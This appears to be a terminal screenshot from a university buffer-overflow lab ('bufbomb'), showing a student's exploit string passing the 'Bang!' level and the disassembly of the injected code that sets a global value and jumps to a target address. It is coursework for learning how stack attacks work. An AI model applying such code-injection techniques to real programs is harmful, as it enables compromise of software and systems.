 wang@ubuntu: ~/Downloads/lab3
Inferior 1 [process 2321] will be killed.
Quit anyway? (y or n) y
wang@ubuntu:~/Downloads/lab3$ cat bang_U201714726.txt |./hex2raw |./bufbomb -u
201714726
Userid: U201714726
Cookie: 0x528b7dae
Type string:Bang!: You set global_value to 0x528b7dae
VALID
NICE JOB!
wang@ubuntu:~/Downloads/lab3$ gcc -m32 -c cookie.s
wang@ubuntu:~/Downloads/lab3$ objdump -d cookie.o
cookie.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   a1 20 c2 04 08          mov    0x804c220,%eax
   5:   68 81 8e 04 08          push   $0x8048e81
   a:   c3                      ret
wang@ubuntu:~/Downloads/lab3$